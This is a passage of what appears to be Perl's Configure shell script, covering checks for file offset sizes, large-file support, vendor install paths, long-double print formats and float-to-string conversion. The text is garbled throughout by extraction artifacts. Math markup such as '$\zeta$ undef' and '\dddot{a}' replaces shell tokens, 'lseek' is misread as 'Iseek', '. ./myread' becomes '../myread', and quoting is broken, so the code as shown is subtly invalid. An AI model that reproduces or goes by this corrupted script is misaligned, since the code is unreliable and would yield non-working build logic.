Perl can be built to use 'fast stdio', which means using the stdio library but also directly manipulating the stdio buffers to enable faster I/O. Using stdio is better for backward compatibility (especially for Perl extensions), but on the other hand since Perl 5.8 the 'perlio' interface has been preferred instead of stdio.
If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Use the "fast stdio" if available?'

../myread

case "\$ans" in

 $y|Y$ ) val="\$define" ;;

\*) val=" $\zeta$ undef";;

esac

set usefaststdio

eval \$setvar

: define an is-a-typedef? function

typedef='type=\$1; var=\$2; def=\$3; shift; shift; shift; inclist=\$@;

case "\$inclist" in

"") inclist="sys/types.h";;

esac;

eval "varval=\\$\$var";

case "\$varval" in

### "")

\$rm-f temp.c;

for inc in \$inclist; do

echo "#include <\$inc>" >>temp.c;

done;

echo "#ifdef \$type" >> temp.c;

```
echo "printf(\"We have $type\");" >> temp.c;
```
echo "#endif" >> temp.c;

\$cppstdin \$cppflags \$cppminus < temp.c >temp.E 2>/dev/null;

if \$contains \$type temp.E >/dev/null 2>&1; then

```
eval "$var=\$type";
```
else

eval "\$var=\\$def";

fi:

```
$rm -f temp.?;;
```

```
*) eval "$var=\$varval";;
```
esac'

: define an is-a-typedef? function that prompts if the type is not available.

typedef\_ask='type=\$1; var=\$2; def=\$3; shift; shift; shift; inclist=\$@;

case "\$inclist" in

```
"") inclist="sys/types.h";;
```
esac;

```
eval "varval=\$$var";
```
case "\$varval" in

## "")

```
$rm -f temp.c;
```
for inc in \$inclist; do

echo "#include <\$inc>" >>temp.c;

done;

echo "#ifdef \$type" >> temp.c;

```
echo "printf(\"We have $type\");" >> temp.c;
```
echo "#endif" >> temp.c;

\$cppstdin \$cppflags \$cppminus < temp.c >temp.E 2>/dev/null;

echo"";

echo "\$rp" | \$sed -e "s/What is/Looking for/" -e "s/?/./";

if \$contains \$type temp.E >/dev/null 2>&1; then

echo "\$type found." >&4;

eval "\$var=\\$type";

## else

echo "\$type NOT found." >&4; dflt="\$def";

 $./myread;$ 

eval "\$var=\\$ans";

## fi;

\$rm -f temp.?;;

```
*) eval "$var=\$varval";;
```
esac'

: see what type Iseek is declared as in the kernel

rp="What is the type used for Iseek's offset on this system?"

set off\_t lseektype long stdio.h sys/types.h

eval \$typedef ask

echo""

echo "Checking to see how big your file offsets are..." >&4

\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

int main()

{

printf("%d\n", (int)sizeof(\$lseektype));

return(0);

}

EOCP

set try

if eval \$compile\_ok; then

lseeksize=`\$run ./try`

echo "Your file offsets are \$lseeksize bytes long."

## else

dflt=\$longsize

echo " "

echo "(I can't seem to compile the test program. Guessing...)"

rp="What is the size of your file offsets (in bytes)?"

. ./myread

lseeksize="\$ans"

## fi

\$rm\_try

: see what type file positions are declared as in the library

rp="What is the type for file position used by fsetpos()?" set fpos\_t fpostype long stdio.h sys/types.h eval \$typedef\_ask

: Check size for Fpos\_t

echo " "

case "\$fpostype" in

\*\_t) zzz="\$fpostype" ;;

\*)  $zzz="fpos_t"$  ;;

esac

echo "Checking the size of \$zzz..." >&4

cat > try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

printf("%d\n", (int)sizeof(\$fpostype));

exit(0);

```
}
```
EOCP

set try

if eval \$compile\_ok; then

```
yyy=`$run ./try`
```
case "\$yyy" in

") fpossize=4

echo "(I can't execute the test program--guessing \$fpossize.)" > & 4

 $\dddot{n}$ 

```
^*)fpossize=$yyy
```
echo "Your \$zzz is \$fpossize bytes long."

 $\dddot{a}$ 

esac

#### else

```
dflt="$longsize"
```
echo " " > & 4

echo "(I can't compile the test program. Guessing...)" > & 4

rp="What is the size of your file positions (in bytes)?"

../myread

fpossize="\$ans"

### fi

: Check for large file support

# Backward compatibility (uselfs is deprecated).

case "\$uselfs" in

```
"$define"|true|[yY]*)
```

```
cat < EOM > 8.4
```
\*\*\* Configure -Duselfs is deprecated, using -Duselargefiles instead.

EOM

uselargefiles="\$define"

;;

esac

case "\$lseeksize:\$fpossize" in

8:8) cat <<EOM

You can have files larger than 2 gigabytes.

EOM

val="\$define" ;;

\*) case "\$uselargefiles" in

"\$undef"|false|[nN]\*) dflt='n' ;;

\*)  $dflt='y'$ ;;

esac

```
 cat <<EOM
```
Perl can be built to understand large files (files larger than 2 gigabytes) on some systems. To do so, Configure can be run with -Duselargefiles.

If this doesn't make any sense to you, just accept the default '\$dflt'.

#### EOM

rp='Try to understand large files, if available?'

. ./myread

case "\$ans" in

 y|Y) val="\$define" ;; \*) val="\$undef" ;; esac ;; esac set uselargefiles eval \$setvar : Look for a hint-file generated 'call-back-unit'. If the : user has specified that a large files perl is to be built, : we may need to set or change some other defaults.

if \$test -f uselargefiles.cbu; then

echo "Your platform has some specific hints regarding large file builds, using them..."

. ./uselargefiles.cbu

#### fi

case "\$uselargefiles" in

"\$define")

if \$test -f uselargefiles.cbu; then

echo " "

echo "Rechecking to see how big your file offsets are..." >&4

\$cat >try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

int main()

{

```
 printf("%d\n", (int)sizeof($lseektype));
```

```
return(0);
```
### $\}$

#### **EOCP**

### set try

if eval \$compile\_ok; then

lseeksize=`\$run ./try`

\$echo "Your file offsets are now \$Iseeksize bytes long."

#### else

dflt="\$Iseeksize" echo"" echo "(I can't seem to compile the test program. Guessing...)" rp="What is the size of your file offsets (in bytes)?" ../myread Iseeksize="\$ans"

# fi

case "\$fpostype" in

\*\_t) zzz="\$fpostype"  $\dddot{a}$ 

\*)  $zzz="fpos_t"$  $\dddot{n}$ 

esac

\$echo \$n "Rechecking the size of \$zzz...\$c" >&4

\$cat > try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

```
 printf("%d\n", (int)sizeof($fpostype));
```
return(0);

#### }

EOCP

set try

if eval \$compile\_ok; then

yyy=`\$run ./try`

dflt="\$lseeksize"

case "\$yyy" in

'') echo " "

echo "(I can't execute the test program--guessing \$fpossize.)" >&4

;;

\*) fpossize=\$yyy

echo " \$fpossize bytes." >&4

;;

esac

## else

dflt="\$fpossize" echo " " echo "(I can't compile the test program. Guessing...)" >&4 rp="What is the size of your file positions (in bytes)?"

. ./myread

```
fpossize="$ans"
         fi
         $rm_try
fi
\dddot{a}
```
esac

: Set the vendorbin variables

case "\$vendorprefix" in

d\_vendorbin="\$undef" ")

vendorbin="

vendorbinexp="

 $\dddot{a}$ 

```
^*)d_vendorbin="$define"
```
: determine where vendor-supplied executables go.

case "\$vendorbin" in

```
") dflt=$vendorprefix/bin ;;
```

```
^*)dflt="$vendorbin" ;;
```
esac

 $fn=d^+$ 

rp='Pathname for the vendor-supplied executables directory?'

. ./getfile

```
vendorbin="$ans"
```
vendorbinexp="\$ansexp"

 $\dddot{a}$ 

esac

prefixvar=vendorbin

. ./installprefix

### : Set the vendorhtml1dir variables

case "\$vendorprefix" in

'') vendorhtml1dir=''

vendorhtml1direxp=''

;;

## \*) : determine where vendor-supplied html pages go.

: There is no standard location, so try to copy the previously-selected

: directory structure for the core html pages.

: XXX Better default suggestions would be welcome.

case "\$vendorhtml1dir" in

'') dflt=`echo "\$html1dir" | \$sed "s#^\$prefix#\$vendorprefix#"` ;;

```
*) dflt=$vendorhtml1dir ;;
```
esac

case "\$dflt" in

''|' ') dflt=none ;;

esac

 $fn=dn+\sim$ 

rp='Pathname for the vendor-supplied html pages?'

. ./getfile

vendorhtml1dir="\$ans"

vendorhtml1direxp="\$ansexp"

;;

#### esac

: Use ' ' for none so value is preserved next time through Configure

\$test X"\$vendorhtml1dir" = "X" && vendorhtml1dir=' '

prefixvar=vendorhtml1dir

. ./installprefix

: Set the vendorhtml3dir variables

```
case "$vendorprefix" in
```

```
'') vendorhtml3dir=''
```
vendorhtml3direxp=''

;;

\*) : determine where vendor-supplied module html pages go.

: There is no standard location, so try to copy the previously-selected

```
: directory structure for the core html pages.
```

```
: XXX Better default suggestions would be welcome.
```
case "\$vendorhtml3dir" in

") dflt=`echo "\$html3dir" | \$sed "s#^\$prefix#\$vendorprefix#"` ;;

\*) dflt=\$vendorhtml3dir ;;

esac

```
case "$dflt" in
```

```
''|' ') dflt=none ;;
```
esac

 $fn=dn+\sim$ 

rp='Pathname for the vendor-supplied html pages?'

```
. ./getfile
```

```
vendorhtml3dir="$ans"
```

```
vendorhtml3direxp="$ansexp"
```
 $\dddot{a}$ 

### esac

: Use ' ' for none so value is preserved next time through Configure

```
$test X"$vendorhtml3dir" = "X" && vendorhtml3dir=''
```
prefixvar=vendorhtml3dir

../installprefix

```
: Set the vendorman1dir variables
```

```
case "$vendorprefix" in
```

```
")
      vendorman1dir="
```
vendorman1direxp="

 $\dddot{a}$ 

 $^*)$ : determine where vendor-supplied manual pages go.

case "\$vendorman1dir" in

") dflt=`echo "\$man1dir" | \$sed "s#^\$prefix#\$vendorprefix#"` ;;

 $^*)$ dflt=\$vendorman1dir ;;

esac

```
case "$dflt" in
```

```
"|' ') dflt=none ;;
```
esac

 $fn=nd^{\sim}+$ 

rp='Pathname for the vendor-supplied manual section 1 pages?'

```
. ./getfile
```

```
vendorman1dir="$ans"
```

```
vendorman1direxp="$ansexp"
```
;;

### esac

: Use ' ' for none so value is preserved next time through Configure

```
$test X"$vendorman1dir" = "X" && vendorman1dir=' '
```
prefixvar=vendorman1dir

. ./installprefix

```
: Set the vendorman3dir variables
```

```
case "$vendorprefix" in
```

```
'') vendorman3dir=''
```
vendorman3direxp=''

;;

\*) : determine where vendor-supplied module manual pages go.

case "\$vendorman3dir" in

'') dflt=`echo "\$man3dir" | \$sed "s#^\$prefix#\$vendorprefix#"` ;;

\*) dflt=\$vendorman3dir ;;

esac

```
case "$dflt" in
```

```
''|' ') dflt=none ;;
```
esac

fn=nd~+

rp='Pathname for the vendor-supplied manual section 3 pages?'

```
. ./getfile
```

```
vendorman3dir="$ans"
```

```
vendorman3direxp="$ansexp"
```
 $\dddot{a}$ 

### esac

: Use ' ' for none so value is preserved next time through Configure

\$test X"\$vendorman3dir" = "X" && vendorman3dir=' '

prefixvar=vendorman3dir

. ./installprefix

```
: Set the vendorscript variables
```

```
case "$vendorprefix" in
```

```
")
       d_vendorscript="$undef"
```
vendorscript="

vendorscriptexp="

 $\dddot{a}$ 

 $^*)$ d\_vendorscript="\$define"

: determine where vendor-supplied scripts go.

case "\$vendorscript" in

 $"$ dflt=\$vendorprefix/script

\$test -d \$dflt | | dflt=\$vendorbin ;;

```
*) dflt="$vendorscript" ;;
```
esac

\$cat <<EOM

The installation process will create a directory for

vendor-supplied scripts.

# EOM

```
fn=d^+
```
rp='Pathname for the vendor-supplied scripts directory?'

. ./getfile

vendorscript="\$ans"

vendorscriptexp="\$ansexp"

 $\dddot{a}$ 

esac

prefixvar=vendorscript

. ./installprefix

: script used to emit important warnings

cat >warn <<EOS

**\$startsh** 

if test \\$# -gt 0; then

echo "\\$@" >msg

else

cat >msg

## fi

```
echo "*** WARNING:" > & 4
```
sed -e 's/^/\*\*\* /' <msg >&4

echo "\*\*\* " > & 4

cat msg >>config.msg

echo " " >>config.msg

rm -f msg

EOS

chmod +x warn

\$eunicefix warn

: see which of string.h or strings.h is needed

echo " "

```
strings=`./findhdr string.h`
```

```
if $test "$strings" && $test -r "$strings"; then
```
echo "Using <string.h> instead of <strings.h>." >&4

val="\$define"

#### else

val="\$undef"

strings=`./findhdr strings.h`

if \$test "\$strings" && \$test -r "\$strings"; then

echo "Using <strings.h> instead of <string.h>." >&4

#### else

./warn "No string header found -- You'll surely have problems."

#### fi

## fi

set i\_string

eval \$setvar

case "\$i\_string" in

"\$undef") strings=`./findhdr strings.h`;;

 $^*)$ strings='./findhdr string.h';;

esac

: see if qgcvt exists

set qgcvt d\_qgcvt

eval \$inlibc

: Check print/scan long double stuff echo""

if \$test X"\$d\_longdbl" = X"\$define"; then

echo "Checking how to print long doubles..." >&4

if \$test X"\$sPRIfldbl" = X -a X"\$doublesize" = X"\$longdblsize"; then

\$cat >try.c <<'EOCP'

#include <sys/types.h>

#include <stdio.h>

int main() {

double d = 123.456;

printf("%.3f\n", d);

```
\}
```
EOCP

set try

if eval \$compile; then

```
yyy=`$run ./try`
        case "$yyy" in
        123.456)
                sPRIfldbl='"f"'; sPRIgldbl='"g"'; sPRIeldbl='"e"';
         sPRIFUldbl='"F"'; sPRIGUldbl='"G"'; sPRIEUldbl='"E"';
                echo "We will use %f."
                ;;
        esac
fi
```

```
if $test X"$sPRIfldbl" = X; then
```
\$cat >try.c <<'EOCP'

```
#include <sys/types.h>
```

```
#include <stdio.h>
```
int main() {

```
 long double d = 123.456;
```
printf("%.3Lf\n", d);

# }

fi

```
EOCP
```
set try

if eval \$compile; then

```
yyy=`$run ./try`
```

```
case "$yyy" in
```

```
if eval $compile; then
     yyy=`$run ./try`
     case "$yyy" in
     123.456)
           sPRIFUIdbl="'llF"'; sPRIGUIdbl="'llG"'; sPRIEUIdbl="'llE"';
```
set try

EOCP

 $\}$ 

fi

fi

esac

if \$test X"\$sPRIfldbl" = X; then

#include <sys/types.h>

long double  $d = 123.456$ ;

printf("%.3llf\n", d);

#include <stdio.h>

int main() {

\$cat >try.c <<'EOCP'

 $\dddot{a}$ 

echo "We will use %Lf."

123.456)

echo "We will use %llf." ;; esac fi fi

```
if $test X"$sPRIfldbl" = X; then
        $cat >try.c <<'EOCP'
#include <sys/types.h>
#include <stdio.h>
int main() {
 long double d = 123.456;
  printf("%.3lf\n", d);
```
#### }

EOCP

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

123.456)

```
sPRIfldbl='"lf"'; sPRIgldbl='"lg"'; sPRIeldbl='"le"';
```

```
 sPRIFUldbl='"lF"'; sPRIGUldbl='"lG"'; sPRIEUldbl='"lE"';
```
echo "We will use %lf."

;;

esac

fi

if \$test X"\$sPRIfldbl" = X; then

echo "Cannot figure out how to print long doubles." >&4

else

sSCNfldbl=\$sPRIfldbl # expect consistency

fi

\$rm\_try

fi # d\_longdbl

case "\$sPRIfldbl" in

'') d\_PRIfldbl="\$undef"; d\_PRIgldbl="\$undef"; d\_PRIeldbl="\$undef";

d\_PRIFUldbl="\$undef"; d\_PRIGUldbl="\$undef"; d\_PRIEUldbl="\$undef";

d\_SCNfldbl="\$undef";

;;

\*) d\_PRIfldbl="\$define"; d\_PRIgldbl="\$define"; d\_PRIeldbl="\$define";

d\_PRIFUldbl="\$define"; d\_PRIGUldbl="\$define"; d\_PRIEUldbl="\$define";

d\_SCNfldbl="\$define";

;;

esac

: Check how to convert floats to strings.

```
if test "X$d_Gconvert" = X; then
```

```
echo " "
echo "Checking for an efficient way to convert floats to strings."
echo " " > try.c
case "$uselongdouble" in
"$define") echo "#define USE_LONG_DOUBLE" >>try.c ;;
esac
case "$d_longdbl" in
"$define") echo "#define HAS_LONG_DOUBLE" >>try.c ;;
esac
case "$d_PRIgldbl" in
"$define") echo "#define HAS_PRIgldbl" >>try.c ;;
esac
$cat >>try.c <<EOP
#ifdef TRY_gconvert
#define Gconvert(x,n,t,b) gconvert((x),(n),(t),(b))
char *myname = "gconvert";
#endif
#ifdef TRY_gcvt
#define Gconvert(x,n,t,b) gcvt((x),(n),(b))
char *myname = "gcvt";
#endif
#ifdef TRY_qgcvt
```

```
#define Gconvert(x,n,t,b) qgcvt((x),(n),(b))
char *myname = "qgcvt";
#define DOUBLETYPE long double
#endif
#ifdef TRY_sprintf
#if defined(USE_LONG_DOUBLE) && defined(HAS_LONG_DOUBLE)
#ifdef HAS_PRIgldbl
#define Gconvert(x,n,t,b) sprintf((b),"%.*"$sPRIgldbl,(n),(x))
#else
#define Gconvert(x,n,t,b) sprintf((b),"%.*g",(n),(double)(x))
#endif
#else
#define Gconvert(x,n,t,b) sprintf((b),"%.*g",(n),(x))
#endif
char *myname = "sprintf";
#endif
#ifndef DOUBLETYPE
#if defined(USE_LONG_DOUBLE) && defined(HAS_LONG_DOUBLE)
#define DOUBLETYPE long double
#else
#define DOUBLETYPE double
#endif
#endif
```
#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_string I\_STRING

#ifdef I\_STRING

# include <string.h>

#else

# include <strings.h>

#endif

```
int checkit(char *expect, char *got)
```
## {

```
 if (strcmp(expect, got)) {
```

```
printf("%s oddity: Expected %s, got %s\n",
        myname, expect, got);
exit(1);
```
}

```
int main()
```
}

{

```
char buf[64];
```
### $buf[63] = '\0';$

/\* This must be 1st test on (which?) platform \*/ /\* Alan Burlison <AlanBurlsin@unn.unisys.com> \*/ Gconvert((DOUBLETYPE)0.1, 8, 0, buf); checkit("0.1", buf);

Gconvert((DOUBLETYPE)0.01, 8, 0, buf);

checkit("0.01", buf);

Gconvert((DOUBLETYPE)0.001, 8, 0, buf); checkit("0.001", buf);

Gconvert((DOUBLETYPE)0.0001, 8, 0, buf); checkit("0.0001", buf);

Gconvert((DOUBLETYPE)0.00009, 8, 0, buf);

if (strlen(buf)  $> 5$ )

checkit("9e-005", buf); /\* for Microsoft ?? \*/

else

```
 checkit("9e-05", buf);
```
Gconvert((DOUBLETYPE)1.0, 8, 0, buf); checkit("1", buf);

Gconvert((DOUBLETYPE)1.1, 8, 0, buf);

checkit("1.1", buf);

Gconvert((DOUBLETYPE)1.01, 8, 0, buf); checkit("1.01", buf);

Gconvert((DOUBLETYPE)1.001, 8, 0, buf); checkit("1.001", buf);

Gconvert((DOUBLETYPE)1.0001, 8, 0, buf); checkit("1.0001", buf);

Gconvert((DOUBLETYPE)1.00001, 8, 0, buf); checkit("1.00001", buf);

Gconvert((DOUBLETYPE)1.000001, 8, 0, buf); checkit("1.000001", buf);

Gconvert((DOUBLETYPE)0.0, 8, 0, buf); checkit("0", buf);

Gconvert((DOUBLETYPE)-1.0, 8, 0, buf); checkit("-1", buf);

/\* Some Linux gcvt's give 1.e+5 here. \*/

Gconvert((DOUBLETYPE)100000.0, 8, 0, buf);

checkit("100000", buf);

/\* Some Linux gcvt's give -1.e+5 here. \*/ Gconvert((DOUBLETYPE)-100000.0, 8, 0, buf); checkit("-100000", buf);

Gconvert((DOUBLETYPE)123.456, 8, 0, buf);

checkit("123.456", buf);

/\* Testing of 1e+129 in bigintpm.t must not get extra '.' here. \*/

Gconvert((DOUBLETYPE)1e34, 8, 0, buf);

/\* 34 should be enough to scare even long double

\* places into using the e notation. \*/

if (strlen(buf)  $> 5$ )

checkit("1e+034", buf); /\* for Microsoft \*/

else

```
 checkit("1e+34", buf);
```
/\* For Perl, if you add additional tests here, also add them to

\* t/base/num.t for benefit of platforms not using Configure or

\* overriding d\_Gconvert \*/

exit(0);

}

```
EOP
```

```
: first add preferred functions to our list
```
xxx\_list=""

for xxx\_convert in \$gconvert\_preference; do

case \$xxx\_convert in

gcvt|gconvert|sprintf) xxx\_list="\$xxx\_list \$xxx\_convert" ;;

\*) echo "Discarding unrecognized gconvert preference \$xxx\_convert" >&4 ;;

esac

done

```
: then add any others
```
for xxx\_convert in gconvert gcvt sprintf; do

case "\$xxx\_list" in

\*\$xxx\_convert\*) ;;

```
 *) xxx_list="$xxx_list $xxx_convert" ;;
```
esac

done

```
case "$d_longdbl$uselongdouble" in
```
"\$define\$define")

: again, add preferred functions to our list first

xxx\_ld\_list=""

for xxx\_convert in \$gconvert\_ld\_preference; do

case \$xxx\_convert in

qgcvt|gcvt|gconvert|sprintf) xxx\_ld\_list="\$xxx\_ld\_list \$xxx\_convert" ;;

\*) echo "Discarding unrecognized gconvert\_ld\_preference \$xxx\_convert" ;;

```
 esac
```
done

: then add qgcvt, sprintf--then, in xxx\_list order, gconvert and gcvt

```
 for xxx_convert in qgcvt sprintf $xxx_list; do
```
case "\$xxx\_ld\_list" in

```
 $xxx_convert*|*" $xxx_convert"*) ;;
```

```
 *) xxx_ld_list="$xxx_ld_list $xxx_convert" ;;
```
esac

done

```
 : if sprintf cannot do long doubles, move it to the end
```

```
 if test "$d_PRIgldbl" != "$define"; then
```

```
 xxx_ld_list="`echo $xxx_ld_list|sed s/sprintf//` sprintf"
```
fi

```
 : if no qgcvt, remove it
```

```
 if test "$d_qgcvt" != "$define"; then
```
xxx\_ld\_list="`echo \$xxx\_ld\_list|sed s/qgcvt//`"

fi

```
 : use the ld_list
```

```
 xxx_list="$xxx_ld_list"
```
;;

esac

```
for xxx_convert in $xxx_list; do
```
echo "Trying \$xxx\_convert..."

\$rm -f try try\$\_o core

set try -DTRY\_\$xxx\_convert

if eval \$compile; then

```
echo "$xxx_convert() found." >&4
```
if \$run ./try; then

echo "I'll use \$xxx\_convert to convert floats into a string." >&4

break;

## else

echo "...But \$xxx\_convert didn't work as I expected."

xxx\_convert=''

## fi

else

echo "\$xxx\_convert NOT found." >&4

fi

```
done
```

```
if test X$xxx_convert = X; then
```

```
 echo "*** WHOA THERE!!! ***" >&4
```
echo "None of (\$xxx\_list) seemed to work properly. I'll use sprintf." >&4

xxx\_convert=sprintf

## fi

```
case "$xxx_convert" in
```
gconvert) d\_Gconvert='gconvert((x),(n),(t),(b))' ;;

```
gcvt) d_Gconvert='gcvt((x),(n),(b))' ;;
```

```
qgcvt) d_Gconvert='qgcvt((x),(n),(b))' ;;
```
\*) case "\$uselongdouble\$d\_longdbl\$d\_PRIgldbl" in

"\$define\$define\$define")

d\_Gconvert="sprintf((b),\"%.\*\"\$sPRIgldbl,(n),(x))" ;;

"\$define\$define\$undef")

d\_Gconvert='sprintf((b),"%.\*g",(n),(double)(x))' ;;

\*) d\_Gconvert='sprintf((b),"%.\*g",(n),(x))' ;;

esac

;;

esac

# fi

\$rm\_try

: see if \_fwalk exists

set fwalk d\_\_fwalk

eval \$inlibc

: Initialize h\_fcntl

h\_fcntl=false

: Initialize h\_sysfile

h\_sysfile=false

: access call always available on UNIX

set access d\_access

eval \$inlibc

```
: locate the flags for 'access()'
```
case "\$d\_access" in

"\$define")

echo " "

\$cat >access.c <<EOCP

#include <sys/types.h>

#ifdef I\_FCNTL

#include <fcntl.h>

#endif

#ifdef I\_SYS\_FILE

#include <sys/file.h>

#endif

#ifdef I\_UNISTD

#include <unistd.h>

#endif

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

exit(R\_OK);

 $\}$ 

EOCP

: check sys/file.h first, no particular reason here

if \$test `./findhdr sys/file.h` && \

\$cc -o access \$cppflags -DI\_SYS\_FILE access.c >/dev/null 2>&1 ; then

h\_sysfile=true;

echo "<sys/file.h> defines the \*\_OK access constants." >&4

elif \$test `./findhdr fcntl.h` && \

\$cc -o access \$cppflags -DI\_FCNTL access.c >/dev/null 2>&1 ; then

h\_fcntl=true;

echo "<fcntl.h> defines the \*\_OK access constants." >&4

elif \$test `./findhdr unistd.h` && \

\$cc -o access \$cppflags -DI\_UNISTD access.c >/dev/null 2>&1 ; then

echo "<unistd.h> defines the \*\_OK access constants." >&4

#### else

echo "I can't find the four \*\_OK access constants--I'll use mine." >&4

#### fi

;;

#### esac

\$rm -f access\*

: see if accessx exists

set accessx d\_accessx

eval \$inlibc

: see if aintl exists

set aintl d\_aintl

eval \$inlibc

: see if alarm exists

set alarm d\_alarm

eval \$inlibc

: see if 64bit time functions exists

set ctime64 d\_ctime64

eval \$inlibc

set localtime64 d\_localtime64

eval \$inlibc

set gmtime64 d\_gmtime64

eval \$inlibc

set mktime64 d\_mktime64

eval \$inlibc

set difftime64 d\_difftime64

eval \$inlibc

set asctime64 d\_asctime64

eval \$inlibc
: see if POSIX threads are available

set pthread.h i\_pthread

eval \$inhdr

: define a function to check prototypes

\$cat > protochk <<EOSH

\$startsh

cc="\$cc"

optimize="\$optimize"

ccflags="\$ccflags"

prototype="\$prototype"

define="\$define"

rm\_try="\$rm\_try"

usethreads=\$usethreads

i\_pthread=\$i\_pthread

pthread\_h\_first=\$pthread\_h\_first

EOSH

\$cat >> protochk <<'EOSH'

\$rm\_try

foo="\$1"

shift

while test \$# -ge 2; do

```
case "$1" in
```

```
$define) echo "#include <$2>" >> try.c ;;
```

```
literal) echo "$2" >> try.c ;;
```
esac

# Extra magic for the benefit of systems that need pthread.h

# to be included early to correctly detect threadsafe functions.

# Such functions must guarantee themselves, though, that the usethreads

# and i\_pthread have been defined, before calling protochk.

```
 if test "$usethreads" = "$define" -a "$i_pthread" = "$define" -a "$pthread_h_first" = "$define" -a 
"$pthread_h_done" = ""; then
```
echo "#include <pthread.h>" >> try.c

pthread\_h\_done=yes

fi

shift 2

done

```
test "$prototype" = "$define" && echo '#define CAN_PROTOTYPE' >> try.c
```
cat >> try.c <<'EOCP'

#ifdef CAN\_PROTOTYPE

#define \_(args) args

#else

#define \_(args) ()

#endif

EOCP

echo "\$foo" >> try.c

echo 'int no\_real\_function\_has\_this\_name \_((void)) { return 0; }' >> try.c

\$cc \$optimize \$ccflags -c try.c > /dev/null 2>&1

status=\$?

\$rm\_try

exit \$status

EOSH

chmod +x protochk

\$eunicefix protochk

: Define hasproto macro for Configure internal use

hasproto='varname=\$1; func=\$2; shift; shift;

while \$test \$# -ge 2; do

case "\$1" in

\$define) echo "#include <\$2>";;

esac;

shift 2;

 $done > try.c;$ 

\$cppstdin \$cppflags \$cppminus < try.c > tryout.c 2>/dev/null;

if \$contains "\$func.\*(" tryout.c >/dev/null 2>&1; then

echo "\$func() prototype found.";

val="\$define";

#### else

echo "\$func() prototype NOT found.";

val="\$undef";

### fi;

set \$varname;

eval \$setvar;

\$rm\_try tryout.c'

: see if sys/types.h has to be included set sys/types.h i\_systypes eval \$inhdr

: see if sys/select.h has to be included

set sys/select.h i\_sysselct

eval \$inhdr

: Define hasfield macro for Configure internal use

hasfield='varname=\$1; struct=\$2; field=\$3; shift; shift; shift;

while \$test \$# -ge 2; do

case "\$1" in

\$define) echo "#include <\$2>";;

esac ;

shift 2;

done > try.c;

echo "int main () { struct \$struct foo; char\* bar; bar = (char\*)foo.\$field; }" >> try.c;

set try;

if eval \$compile; then

val="\$define";

else

val="\$undef";

fi;

set \$varname;

eval \$setvar;

\$rm\_try'

: see if we should include time.h, sys/time.h, or both

echo""

if test "X\$timeincl" = X; then

echo "Testing to see if we should include <time.h>, <sys/time.h> or both." > &4

\$echo \$n "I'm now running the test program...\$c"

\$cat >try.c <<EOCP

#include <sys/types.h>

#ifdef I\_TIME

#include <time.h>

#endif

#ifdef I\_SYSTIME

#ifdef SYSTIMEKERNEL

#define KERNEL

#endif

#include <sys/time.h>

#endif

#ifdef I\_SYSSELECT

#include <sys/select.h>

#endif

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

# {

struct tm foo;

#### #ifdef S\_TIMEVAL

struct timeval bar;

#### #endif

# #ifdef S\_TIMEZONE

struct timezone tzp;

#### #endif

```
if (foo.tm_sec == foo.tm_sec)
```
exit(0);

### #ifdef S\_TIMEVAL

```
if (bar.tv_sec == bar.tv_sec)
```
exit(0);

# #endif

exit(1);

# }

#### EOCP

flags=''

for s\_timezone in '-DS\_TIMEZONE' ''; do

sysselect=''

for s\_timeval in '-DS\_TIMEVAL' ''; do

for i\_systimek in '' '-DSYSTIMEKERNEL'; do

for i\_time in " '-DI\_TIME'; do

for i\_systime in '-DI\_SYSTIME'"; do

case "\$flags" in

") \$echo \$n ".\$c"

done

done

done

done

done

```
set try $i_time $i_systime $i_systimek $sysselect $s_timeval $s_timezone
                if eval $compile; then
                        set X $i time $i systime $i systimek $sysselect $s timeval
                        shift
                        flags="$*"
                        echo""
                        $echo $n "Succeeded with $flags$c"
                fi
                \dddot{a}esac
timeincl="
echo""
case "$flags" in
*SYSTIMEKERNEL*) i_systimek="$define"
        timeincl=`./findhdr sys/time.h`
        echo "We'll include <sys/time.h> with KERNEL defined." >&4;;
```

```
*) i_systimek="$undef";;
```
esac

```
case "$flags" in
```
\*I\_TIME\*) i\_time="\$define"

timeincl=`./findhdr time.h`" \$timeincl"

echo "We'll include <time.h>." >&4;;

\*) i\_time="\$undef";;

esac

```
case "$flags" in
```
\*I\_SYSTIME\*) i\_systime="\$define"

timeincl=`./findhdr sys/time.h`" \$timeincl"

echo "We'll include <sys/time.h>." >&4;;

\*) i\_systime="\$undef";;

esac

\$rm\_try

# fi

: see if struct tm knows about tm\_zone

case "\$i\_systime\$i\_time" in

\*\$define\*)

echo " "

echo "Checking to see if your struct tm has tm\_zone field..." >&4

set d\_tm\_tm\_zone tm tm\_zone \$i\_systime sys/time.h \$i\_time time.h

eval \$hasfield

;;

\*) val="\$undef"

```
 set d_tm_tm_zone
     eval $setvar
     ;;
esac
case "$d_tm_tm_zone" in
"$define") echo "Yes, it does." ;;
*) echo "No, it doesn't." ;;
esac
: see if struct tm knows about tm_gmtoff
case "$i_systime$i_time" in
*$define*)
     echo " "
     echo "Checking to see if your struct tm has tm_gmtoff field..." >&4
     set d_tm_tm_gmtoff tm tm_gmtoff $i_systime sys/time.h $i_time time.h
     eval $hasfield
     ;;
*) val="$undef"
     set d_tm_tm_gmtoff
     eval $setvar
     ;;
esac
case "$d_tm_tm_gmtoff" in
"$define") echo "Yes, it does.";
*) echo "No, it doesn't." ;;
esac
```
: see if asctime\_r exists

```
set asctime_r d_asctime_r
```

```
eval $inlibc
```

```
case "$d_asctime_r" in
```

```
"$define")
```

```
hdrs="$i systypes sys/types.h define stdio.h $i time time.h $i systime sys/time.h"
case "$d_asctime_r_proto:$usethreads" in
":define")
               d asctime r proto=define
       set d_asctime_r_proto asctime_r $hdrs
       eval $hasproto ;;
^*)\dddot{v}esac
case "$d_asctime_r_proto" in
define)
case "$asctime_r_proto" in
"|0) try='char* asctime_r(const struct tm*, char*);'
